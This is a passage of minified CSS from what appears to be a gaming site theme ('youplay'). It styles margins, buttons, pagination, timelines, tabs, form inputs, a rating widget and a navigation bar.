top:-40px!important}.mnt-45{margin-top:-45px!important}.mnt-50{margin-top:-50px!important}.mnt-60{margin-top:-60px!important}.mnt-70{margin-top:-70px!important}.mnt-80{margin-top:-80px!important}.mnt-90{margin-top:-90px!important}.mnt-100{margin-top:-100px!important}.mnt-110{margin-top:-110px!important}.mnt-120{margin-top:-120px!important}.mnt-130{margin-top:-130px!important}.mnt-140{margin-top:-140px!important}.mnl-0{margin-left:0!important}.mnl-1{margin-left:-1px!important}.mnl-2{margin-left:-2px!important}.mnl-3{margin-left:-3px!important}.mnl-4{margin-left:-4px!important}.mnl-5{margin-left:-5px!important}.mnl-6{margin-left:-6px!important}.mnl-7{margin-left:-7px!important}.mnl-8{margin-left:-8px!important}.mnl-9{margin-left:-9px!important}.mnl-10{margin-left:-10px!important}.mnl-15{margin-left:-15px!important}.mnl-20{margin-left:-20px!important}.mnl-25{margin-left:-25px!important}.mnl-30{margin-left:-30px!important}.mnl-35{margin-left:-35px!important}.mnl-40{margin-left:-40px!important}.mnl-45{margin-left:-45px!important}.mnl-50{margin-left:-50px!important}.mnl-60{margin-left:-60px!important}.mnl-70{margin-left:-70px!important}.mnl-80{margin-left:-80px!important}.mnl-90{margin-left:-90px!important}.mnl-100{margin-left:-100px!important}.mnl-110{margin-left:-110px!important}.mnl-120{margin-left:-120px!important}.mnl-130{margin-left:-130px!important}.mnl-140{margin-left:-140px!important}.mnr-0{margin-right:0!important}.mnr-1{margin-right:-1px!important}.mnr-2{margin-right:-2px!important}.mnr-3{margin-right:-3px!important}.mnr-4{margin-right:-4px!important}.mnr-5{margin-right:-5px!important}.mnr-6{margin-right:-6px!important}.mnr-7{margin-right:-7px!important}.mnr-8{margin-right:-8px!important}.mnr-9{margin-right:-9px!important}.mnr-10{margin-right:-10px!important}.mnr-15{margin-right:-15px!important}.mnr-20{margin-right:-20px!important}.mnr-25{margin-right:-25px!important}.mnr-30{margin-right:-30px!important}.mnr-35{margin-right:-35px!important}.mnr-40{margin-right:-40px!important}.mnr-45{margin-right:-45px!important}.mnr-50{margin-right:-50px!important}.mnr-60{margin-right:-60px!important}.mnr-70{margin-right:-70px!important}.mnr-80{margin-right:-80px!important}.mnr-90{margin-right:-90px!important}.mnr-100{margin-right:-100px!important}.mnr-110{margin-right:-110px!important}.mnr-120{margin-right:-120px!important}.mnr-130{margin-right:-130px!important}.mnr-140{margin-right:-140px!important}.mnb-0{margin-bottom:0!important}.mnb-1{margin-bottom:-1px!important}.mnb-2{margin-bottom:-2px!important}.mnb-3{margin-bottom:-3px!important}.mnb-4{margin-bottom:-4px!important}.mnb-5{margin-bottom:-5px!important}.mnb-6{margin-bottom:-6px!important}.mnb-7{margin-bottom:-7px!important}.mnb-8{margin-bottom:-8px!important}.mnb-9{margin-bottom:-9px!important}.mnb-10{margin-bottom:-10px!important}.mnb-15{margin-bottom:-15px!important}.mnb-20{margin-bottom:-20px!important}.mnb-25{margin-bottom:-25px!important}.mnb-30{margin-bottom:-30px!important}.mnb-35{margin-bottom:-35px!important}.mnb-40{margin-bottom:-40px!important}.mnb-45{margin-bottom:-45px!important}.mnb-50{margin-bottom:-50px!important}.mnb-60{margin-bottom:-60px!important}.mnb-70{margin-bottom:-70px!important}.mnb-80{margin-bottom:-80px!important}.mnb-90{margin-bottom:-90px!important}.mnb-100{margin-bottom:-100px!important}.mnb-110{margin-bottom:-110px!important}.mnb-120{margin-bottom:-120px!important}.mnb-130{margin-bottom:-130px!important}.mnb-140{margin-bottom:-140px!important}.op-0{opacity:0!important}.op-1{opacity:.1!important}.op-2{opacity:.2!important}.op-3{opacity:.3!important}.op-4{opacity:.4!important}.op-5{opacity:.5!important}.op-6{opacity:.6!important}.op-7{opacity:.7!important}.op-8{opacity:.8!important}.op-9{opacity:.9!important}.op-10{opacity:1!important}.responsive-embed{position:relative;display:block;overflow:hidden;height:0;padding:0;clear:both}.responsive-embed.responsive-embed-16x9{padding-bottom:56.25%}.responsive-embed.responsive-embed-4x3{padding-bottom:75%}.responsive-embed>.embed-item,.responsive-embed>embed,.responsive-embed>iframe,.responsive-embed>object{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.btn,.btn.active,.btn.active.focus,.btn.active:focus,.btn.active:hover,.btn:active,.btn:active.focus,.btn:active:focus,.btn:active:hover,.btn:focus,.btn:hover{background:0 0;border:none;color:#fff;box-shadow:none;text-decoration:none;outline:0}.btn{position:relative;margin-left:10px;margin-right:10px;padding:10px 30px;z-index:1}.btn.btn-xs{padding:4px 15px}.btn.btn-sm{padding:8px 20px}.btn.btn-md{padding:15px 40px}.btn.btn-lg{padding:15px 50px}.btn.btn-full{margin-left:0;margin-right:0;width:100%}.btn:before{position:absolute;left:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.btn.active:before,.btn.focus:before,.btn:active:before,.btn:focus:before,.btn:hover:before,.open>.dropdown-toggle.btn:before{border:2px solid #D92B4C;background:#D92B4C}.btn-primary.active:before,.btn-primary.focus:before,.btn-primary:active:before,.btn-primary:focus:before,.btn-primary:hover:before,.open>.dropdown-toggle.btn-primary:before{border:2px solid #2B6AD9;background:#2B6AD9}.btn-success.active:before,.btn-success.focus:before,.btn-success:active:before,.btn-success:focus:before,.btn-success:hover:before,.open>.dropdown-toggle.btn-success:before{border:2px solid #2BD964;background:#2BD964}.btn-info.active:before,.btn-info.focus:before,.btn-info:active:before,.btn-info:focus:before,.btn-info:hover:before,.open>.dropdown-toggle.btn-info:before{border:2px solid #2BD7D9;background:#2BD7D9}.btn-warning.active:before,.btn-warning.focus:before,.btn-warning:active:before,.btn-warning:focus:before,.btn-warning:hover:before,.open>.dropdown-toggle.btn-warning:before{border:2px solid #EB8324;background:#EB8324}.btn-danger.active:before,.btn-danger.focus:before,.btn-danger:active:before,.btn-danger:focus:before,.btn-danger:hover:before,.open>.dropdown-toggle.btn-danger:before{border:2px solid #D92B4C;background:#D92B4C}.btn-white.active,.btn-white.focus,.btn-white:active,.btn-white:focus,.btn-white:hover,.open>.dropdown-toggle.btn-white{color:#000}.btn-white.active:before,.btn-white.focus:before,.btn-white:active:before,.btn-white:focus:before,.btn-white:hover:before,.open>.dropdown-toggle.btn-white:before{border:2px solid #fff;background:#fff}.btn-black.active,.btn-black.focus,.btn-black:active,.btn-black:focus,.btn-black:hover,.open>.dropdown-toggle.btn-black{color:#fff}.btn-black.active:before,.btn-black.focus:before,.btn-black:active:before,.btn-black:focus:before,.btn-black:hover:before,.open>.dropdown-toggle.btn-black:before{border:2px solid #000;background:#000}.dropdown-menu{padding:15px 0;margin-top:0;margin-left:-3px;background-color:#fff;border:none;border-radius:0;box-shadow:none}.dropup .dropdown-menu{margin-bottom:0;margin-left:3px}.dropdown-menu>li>a{padding:10px 20px;text-decoration:none;color:#080325}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#080325;background-color:#f2f2f2}.btn-group>.btn+.dropdown-toggle{margin-left:-12px}.open>.dropdown-toggle.btn{background:0 0;border:none;box-shadow:none;color:#fff}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:transparent;border-color:transparent}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{opacity:.3}.row.no-gutter{margin-left:0;margin-right:0}.row.no-gutter>[class*=col-]:not(:first-child),.row.no-gutter>[class*=col-]:not(:last-child){padding-right:0;padding-left:0}.row.vertical-gutter>[class*=col-]{padding-top:30px}.row.vertical-gutter{margin-top:-30px}.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3),.multi-columns-row .first-in-row{clear:left}@media (min-width:768px){.multi-columns-row .col-xs-1:nth-child(12n+13),.multi-columns-row .col-xs-2:nth-child(6n+7),.multi-columns-row .col-xs-3:nth-child(4n+5),.multi-columns-row .col-xs-4:nth-child(3n+4),.multi-columns-row .col-xs-6:nth-child(2n+3){clear:none}.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:left}}@media (min-width:992px){.multi-columns-row .col-sm-1:nth-child(12n+13),.multi-columns-row .col-sm-2:nth-child(6n+7),.multi-columns-row .col-sm-3:nth-child(4n+5),.multi-columns-row .col-sm-4:nth-child(3n+4),.multi-columns-row .col-sm-6:nth-child(2n+3){clear:none}.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:left}}@media (min-width:1200px){.multi-columns-row .col-md-1:nth-child(12n+13),.multi-columns-row .col-md-2:nth-child(6n+7),.multi-columns-row .col-md-3:nth-child(4n+5),.multi-columns-row .col-md-4:nth-child(3n+4),.multi-columns-row .col-md-6:nth-child(2n+3){clear:none}.multi-columns-row .col-lg-1:nth-child(12n+13),.multi-columns-row .col-lg-2:nth-child(6n+7),.multi-columns-row .col-lg-3:nth-child(4n+5),.multi-columns-row .col-lg-4:nth-child(3n+4),.multi-columns-row .col-lg-6:nth-child(2n+3){clear:left}}.pagination{display:block;margin:4rem 0;clear:both}.pagination:after,.pagination:before{display:block;clear:both}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{border:none}.pagination>li>a,.pagination>li>span{cursor:pointer}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li>a,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span,.pagination>li>span:focus,.pagination>li>span:hover{position:relative;background:0 0;border:none;margin-left:-2px;padding:10px 30px;box-shadow:none;z-index:1;color:#fff;text-decoration:none}.pagination>li:first-child>a:before,.pagination>li:first-child>span:before,.pagination>li>a:before,.pagination>li>a:focus:before,.pagination>li>a:hover:before,.pagination>li>span:before,.pagination>li>span:focus:before,.pagination>li>span:hover:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border:2px solid #fff;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pagination>li.active>a,.pagination>li.active>a:hover,.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:hover,.pagination>li>span:hover{background:0 0}.pagination>li.active>a:before,.pagination>li.active>a:hover:before,.pagination>li.active>span:before,.pagination>li.active>span:hover:before,.pagination>li>a:hover:before,.pagination>li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.progress{box-shadow:none;border-radius:0;background-color:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.progress .progress-bar{background-color:#D92B4C}.progress .progress-bar-primary{background-color:#2B6AD9}.progress .progress-bar-success{background-color:#2BD964}.progress .progress-bar-info{background-color:#2BD7D9}.progress .progress-bar-warning{background-color:#EB8324}.progress .progress-bar-danger{background-color:#D92B4C}.youplay-timeline{position:relative}.youplay-timeline:after{display:table;clear:both}.youplay-timeline:before{position:absolute;top:0;left:28px;height:100%;width:4px;background:rgba(255,255,255,.1)}.youplay-timeline .youplay-timeline-block{position:relative;margin:4rem 0;padding-left:80px;clear:both}.youplay-timeline .youplay-timeline-block:first-child,.youplay-timeline .youplay-timeline-content h3{margin-top:0}.youplay-timeline .youplay-timeline-block:after{display:table;clear:both}.youplay-timeline .youplay-timeline-block:last-child{margin-bottom:0}.youplay-timeline .youplay-timeline-icon{position:absolute;top:0;left:0;width:50px;height:50px;line-height:50px;background:#D92B4C;font-size:2rem;text-align:center;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon>i{vertical-align:baseline;-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon img{display:block;width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-content{position:relative;margin-left:0;padding-top:5px;width:100%}.youplay-timeline .youplay-timeline-content .youplay-timeline-date{display:inline-block;position:relative;float:left;font-size:1rem;padding:1.5em 0;opacity:.7;width:100%;left:0}.youplay-timeline-block .youplay-timeline .youplay-timeline-content{float:none}.youplay-timeline-block .youplay-timeline .youplay-timeline-content .youplay-timeline-date{left:0;text-align:left}.panel-group .panel{background:0 0;border:none}.panel-group .panel-body{padding:1.25rem 1.8rem}.panel-group.panel-group .panel+.panel{margin-top:1rem}.panel-group .panel-heading{position:relative;color:#fff;border:none;background:0 0;background-color:none;border-radius:none;padding:0}.panel-group .panel-heading .panel-title a,.panel-group .panel-heading .panel-title a:focus,.panel-group .panel-heading .panel-title a:hover{display:block;padding:1.25rem 1.8rem;color:#fff;text-decoration:none}.panel-group .panel-heading+.panel-collapse>.panel-body{border:none}.panel-group .panel-heading>*{position:relative;z-index:2}.panel-group .icon-minus,.panel-group .icon-plus{font-size:2.5rem;margin-top:-5px;float:right}.panel-group .icon-minus:after,.panel-group .icon-plus:after{display:block;content:'+';-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease}.panel-group .icon-minus:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.panel-group .panel-default>.panel-heading:after{position:absolute;left:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:1}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after,.pager li>a:before,.pager li>span:before{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:'';top:0;left:0;right:0;bottom:0}.nav-tabs{border-color:rgba(255,255,255,.1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{font-size:16px;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none;margin-bottom:1px;margin-left:3px;z-index:1}.side-block .nav-tabs>li.active>a,.side-block .nav-tabs>li.active>a:focus,.side-block .nav-tabs>li.active>a:hover,.side-block .nav-tabs>li>a,.side-block .nav-tabs>li>a:focus,.side-block .nav-tabs>li>a:hover{padding:.75rem 1.3rem;font-size:1.2rem}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.tab-content>.tab-pane{padding:1.25rem 1.8rem}.youplay-features{margin-bottom:4.5rem}.youplay-features .feature{position:relative;padding:3rem;margin-bottom:3rem;text-align:center;text-decoration:none}.youplay-features .feature:hover{color:inherit}.youplay-features .feature i{font-size:5rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th,.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-color:rgba(255,255,255,.1)}.table-hover>tbody>tr:hover,.table-striped>tbody>tr:nth-of-type(odd){background-color:rgba(255,255,255,.1)}.pager li>a,.pager li>span{position:relative;z-index:1}.pager li>a,.pager li>a:focus,.pager li>a:hover,.pager li>span,.pager li>span:focus,.pager li>span:hover{text-decoration:none;background:0 0;border:none;border-radius:0;padding:10px 30px;color:#fff}.pager li>a:before,.pager li>span:before{position:absolute;border:2px solid #fff;z-index:-1;transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pager li>a.active:before,.pager li>a:hover:before,.pager li>span.active:before,.pager li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.label{position:relative;background:0 0;z-index:1}.label:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:rgba(255,255,255,.1)}.label-primary:before{background:#2B6AD9}.label-success:before{background:#2BD964}.label-info:before{background:#2BD7D9}.label-warning:before{background:#EB8324}.label-danger:before{background:#D92B4C}.alert{position:relative;border:none;border-radius:0;color:inherit;background:0 0;z-index:1}.alert:before,.tooltip-inner:before{top:0;left:0;right:0;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);bottom:0;content:''}.alert:before{position:absolute;transform:skew(-7deg);background:rgba(255,255,255,.1)}.alert-primary:before{background:#2B6AD9}.alert-success:before{background:#2BD964}.alert-info:before{background:#2BD7D9}.alert-warning:before{background:#EB8324}.alert-danger:before{background:#D92B4C}.modal-content{background-color:#080325;border:none;border-radius:0;box-shadow:none}.modal-footer,.modal-header{padding:3rem;border-color:rgba(255,255,255,.2)}.modal-body{padding:3rem}.close,.close:focus,.close:hover{color:#fff;text-shadow:none;opacity:.5}.close:hover{opacity:1}.tooltip-inner{position:relative;color:#080325;background:0 0;padding:8px 18px;border-radius:0}.tooltip-inner:before{position:absolute;transform:skew(-7deg);background:#fff}.tooltip.left .tooltip-arrow{right:1px;border-left-color:#fff}.tooltip.top .tooltip-arrow{border-top-color:#fff}.tooltip.bottom .tooltip-arrow{border-bottom-color:#fff}.tooltip.right .tooltip-arrow{left:1px;border-right-color:#fff}.popover{font:inherit;background-color:#fff;color:#080325;border:none;border-radius:0}.angled-bg.item .price,.angled-img .price,.angled-img h4{font-weight:700}.popover.left>.arrow:after{border-left-color:#fff}.popover.top>.arrow:after{border-top-color:#fff}.popover.bottom>.arrow:after{border-bottom-color:#fff}.popover.right>.arrow:after{left:1px;border-right-color:#fff}.angled-img{position:relative;display:block}.angled-img,.angled-img:focus,.angled-img:hover{color:inherit;text-decoration:none;outline:0}.angled-img .img{position:relative;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;background:#160962;-webkit-backface-visibility:hidden}.angled-img .img>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:.5}.angled-img .img.img-offset{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.angled-img:hover .img>img{opacity:.6}.angled-img .icon{font-size:5rem;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;opacity:.2;-o-transition:.3s opacity ease;transition:.3s opacity ease}.angled-img:hover .icon{opacity:.8}.angled-img .price del{color:rgba(255,255,255,.5)}.angled-img .badge{position:absolute;left:0;top:0;border-radius:0;font-size:1.5rem;padding:10px 15px;-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:0}.angled-img .badge.show-half{opacity:.5}.angled-img .badge.show,.angled-img:hover .badge{opacity:1}.angled-img .over-info{position:absolute;top:0;left:0;width:90%;height:100%;margin-left:5%;text-align:center}.angled-img .over-info.bottom{top:auto;bottom:0;height:auto;text-align:left}.angled-img .over-info .rating,.angled-img .over-info h4{margin-top:1.2rem;margin-bottom:1.2rem}.angled-img .over-info>div{display:table;height:100%;width:100%}.angled-img .over-info>div>div{display:table-cell;vertical-align:middle}.angled-img .bottom-info{width:100%;text-align:center;margin:0 auto 1.8rem}.angled-img .bottom-info h4{position:relative;text-align:center;margin-top:1.8rem;margin-bottom:3rem}.angled-img .bottom-info h4:after{content:'';position:absolute;bottom:-1.5rem;left:0;width:100%;height:1px;background:rgba(255,255,255,.5)}.angled-bg{position:relative;display:block}.angled-bg>*{position:relative;z-index:2}.angled-bg:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:0;-o-transition:.3s background ease;transition:.3s background ease}.angled-bg:hover:after{background:rgba(255,255,255,.13)}.angled-bg.item{display:block;width:100%;margin-bottom:2rem}.angled-bg.item:focus,.angled-bg.item:hover{color:inherit}.angled-bg.item .price{margin-top:10px;margin-right:20px;font-size:1.6rem}.angled-bg.item .remove,.angled-bg.item .remove:focus,.angled-bg.item .remove:hover{font-size:1.7rem;margin-top:5px;margin-right:20px;text-decoration:none}button,input,select,textarea{color:#000}.youplay-input input,.youplay-input textarea,.youplay-select select,.youplay-textarea input,.youplay-textarea textarea{color:inherit}.youplay-form{background:rgba(8,3,37,.8);padding:4rem}.youplay-input,.youplay-textarea{position:relative;margin-bottom:2rem}.youplay-input ::-webkit-input-placeholder,.youplay-textarea ::-webkit-input-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input ::-moz-placeholder,.youplay-textarea ::-moz-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input :-ms-input-placeholder,.youplay-textarea :-ms-input-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input ::placeholder,.youplay-textarea ::placeholder{color:rgba(255,255,255,.5);-o-transition:.3s color ease;transition:.3s color ease}.youplay-input.input-filled ::-webkit-input-placeholder,.youplay-textarea.input-filled ::-webkit-input-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled ::-moz-placeholder,.youplay-textarea.input-filled ::-moz-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled :-ms-input-placeholder,.youplay-textarea.input-filled :-ms-input-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled ::placeholder,.youplay-textarea.input-filled ::placeholder{color:rgba(8,3,37,.8)}.youplay-input input,.youplay-input textarea,.youplay-textarea input,.youplay-textarea textarea{position:relative;resize:none;width:100%;padding:1rem 1.8rem;display:block;background:0 0;border:none;outline:0;z-index:2;-o-transition:.3s color ease;transition:.3s color ease}.youplay-input:after,.youplay-select:after,.youplay-textarea:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);-o-transition:.3s background ease;right:0;bottom:0}.youplay-input:after,.youplay-textarea:after{content:'';position:absolute;top:0;left:0;background:rgba(255,255,255,.1);transform:skew(-7deg);transition:.3s background ease}.youplay-input.has-error:after,.youplay-textarea.has-error:after{background:rgba(217,43,76,.3)}.youplay-input .icon,.youplay-textarea .icon{position:absolute;left:2rem;top:1rem;font-size:1.8rem;color:#fff;-o-transition:.3s color ease;transition:.3s color ease;z-index:2}.youplay-input .icon+input,.youplay-input .icon+textarea,.youplay-textarea .icon+input,.youplay-textarea .icon+textarea{padding-left:5rem}.youplay-input.input-filled:after,.youplay-textarea.input-filled:after{background:#fff}.youplay-input.input-filled .icon,.youplay-input.input-filled input,.youplay-input.input-filled textarea,.youplay-textarea.input-filled .icon,.youplay-textarea.input-filled input,.youplay-textarea.input-filled textarea{color:#080325}.youplay-textarea:after{-webkit-transform:skew(-4.34deg);-ms-transform:skew(-4.34deg);-o-transform:skew(-4.34deg);transform:skew(-4.34deg)}.youplay-rating{overflow:hidden;display:inline-block;position:relative;margin-bottom:10px}.youplay-rating [type=radio]+label{font-size:2rem;width:auto;height:auto;line-height:1;padding:0 .7rem 0 0}.youplay-rating input{display:none}.youplay-rating input:checked~label{color:#D92B4C}.youplay-rating label{position:relative;cursor:default;clear:none;float:right;display:block;width:2.2em;height:2em}.youplay-rating label:after,.youplay-rating label:before{content:none;display:none}.youplay-rating label:hover,.youplay-rating label:hover~label{color:#D92B4C;opacity:.8}.youplay-select{position:relative;display:block;width:100%}.youplay-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;outline:0;display:block;width:100%;padding:1rem 3.6rem 1rem 1.8rem;margin:0;background:0 0}.youplay-checkbox,.youplay-radio{margin-bottom:2rem}.youplay-select option{color:#000}@-moz-document url-prefix(){.youplay-select option{color:inherit}}.youplay-select select[multiple]{padding-right:1.8rem}.youplay-select select[multiple] option{color:inherit}@media screen and (-webkit-min-device-pixel-ratio:0){.youplay-select select{padding-right:4rem}}.youplay-select:after{content:'';position:absolute;pointer-events:none;top:0;left:0;background:rgba(255,255,255,.1);transform:skew(-7deg);transition:.3s background ease}.youplay-select:before{right:1.8rem;top:1.8rem;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:5px;margin-left:-5px}.youplay-checkbox input[type=checkbox]{visibility:hidden;opacity:0;width:0;height:0}.youplay-checkbox input[type=checkbox]+label{position:relative;font-weight:400;cursor:pointer;padding-left:35px}.youplay-checkbox input[type=checkbox]+label:after{content:'';position:absolute;display:block;left:-8px;top:-2px;width:25px;height:25px;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease;z-index:1}.youplay-checkbox input[type=checkbox]+label:before{font:17px 'Glyphicons Halflings';content:'\e013';position:absolute;left:-4px;top:0;color:#fff;opacity:0;-o-transition:.3s opacity ease;transition:.3s opacity ease;z-index:2}.youplay-checkbox input[type=checkbox]:checked+label:before{opacity:1}.youplay-radio input[type=radio]{visibility:hidden;opacity:0;width:0;height:0}.youplay-radio input[type=radio]+label{position:relative;font-weight:400;cursor:pointer;padding-left:35px}.youplay-radio input[type=radio]+label:after{content:'';position:absolute;display:block;left:-8px;top:-2px;width:25px;height:25px;background:rgba(255,255,255,.1);border-radius:50%;z-index:1}.youplay-radio input[type=radio]+label:before{content:'';position:absolute;left:-1px;top:5px;width:11px;height:11px;border-radius:50%;background:#fff;opacity:0;-o-transition:.3s opacity ease;transition:.3s opacity ease;z-index:2}.youplay-radio input[type=radio]:checked+label:before{opacity:1}.no-transition *,.no-transition :after,.no-transition :before{-o-transition:none!important;transition:none!important}.navbar-youplay{border:none;min-height:50px;background:rgba(8,3,37,.4);-o-transition:.3s background ease;transition:.3s background ease}.navbar-youplay a{text-decoration:none}.navbar-youplay .navbar-brand{display:block;height:80px;line-height:75px;margin-left:15px;-o-transition:.3s ease;transition:.3s ease;will-change:height,width,line-height}@media (max-width:767px){.navbar-youplay .navbar-brand{float:none;margin:0 auto}}.navbar-youplay .navbar-nav>li>a{height:80px;padding:24.24px 0;-o-transition:.3s ease;transition:.3s ease;will-change:height,padding}.navbar-youplay .navbar-nav>li>a>.label{display:block;padding:0;text-transform:none;color:rgba(255,255,255,.5);-o-transition:.3s ease;transition:.3s ease;text-align:left}.navbar-youplay .navbar-nav>li>a>.label:before{content:none}.navbar-youplay .navbar-nav>li.open>a>.label,.navbar-youplay .navbar-nav>li>a:focus>.label,.navbar-youplay .navbar-nav>li>a:hover>.label{color:#fff}.navbar-youplay .navbar-brand{padding:0;width:160px}.navbar-youplay .navbar-brand img{display:inline-block;max-width:100%}.navbar-youplay .navbar-nav>li.open>a,.navbar-youplay .navbar-nav>li>a,.navbar-youplay .navbar-nav>li>a:focus,.navbar-youplay .navbar-nav>li>a:hover{color:#fff}.navbar-youplay .navbar-nav>li>a{text-transform:uppercase;font-size:13px}.navbar-youplay .navbar-nav>li{margin-left:30px}.navbar-youplay .caret{border-width:3px}.navbar-youplay .badge{position:absolute;text-align:center;font-size:10px;min-width:17px;height:17px;line-height:17px;padding:0 6px;margin-top:-4px;margin-left:-4px;letter-spacing:0}.navbar-youplay .nav .open>a,.navbar-youplay .nav .open>a:focus,.navbar-youplay .nav .open>a:hover,.navbar-youplay .navbar-nav>.active>a,.navbar-youplay .navbar-nav>.active>a:focus,.navbar-youplay .navbar-nav>.active>a:hover,.navbar-youplay .navbar-nav>.open>a,.navbar-youplay .navbar-nav>.open>a:focus,.navbar-youplay .navbar-nav>.open>a:hover{color:#fff;background:0 0}.navbar-youplay .navbar-nav>.active>a:after,.navbar-youplay .navbar-nav>.active>a:focus:after,.navbar-youplay .navbar-nav>.active>a:hover:after{content:'';position:absolute;background:#fff;height:2px;bottom:0;left:0;right:0}.navbar-youplay .dropdown-menu,.navbar-youplay .navbar-nav>li>.dropdown-menu{display:table;border:none;background:#080325;background:rgba(8,3,37,.8)}.navbar-youplay 